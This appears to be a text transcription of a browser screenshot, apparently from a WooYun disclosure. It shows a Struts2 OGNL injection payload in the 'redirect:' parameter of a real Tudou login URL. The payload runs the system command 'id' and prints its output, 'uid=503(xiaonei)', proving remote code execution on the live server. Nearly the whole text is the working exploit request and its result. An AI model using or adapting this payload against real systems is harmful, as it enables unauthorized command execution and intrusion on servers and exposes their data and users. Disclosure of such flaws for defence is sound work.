 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://login.tudou.c...etWriter().close()} +
login.tudou.com/xiaonei/sina/auth.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("id")).start(),%23b%3d%23a.get 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
login.tudou.com/xiaonei/sina/auth.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("id")).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
uid=503(xiaonei) gid=503(xiaonei) groups=503(xiaonei)
www.wooyun.org